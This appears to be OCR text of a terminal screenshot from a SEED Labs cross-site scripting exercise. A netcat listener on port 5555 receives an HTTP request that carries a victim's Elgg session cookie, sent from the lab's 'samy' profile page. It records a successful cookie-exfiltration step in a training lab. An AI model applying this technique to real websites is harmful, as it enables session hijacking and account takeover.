 Terminator
En
12:16 PM
/bin/bash
/bin/bash 65x24
[03/20/24]seed@VM:~$ nc -l 5555 -
nc: getaddrinfo: Servname not supported for ai_socktype
[03/20/24]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
 sport 60170)
GET /?c=Elgg%3D058k8r1ril144msd6e6jnuldm6 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/
20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive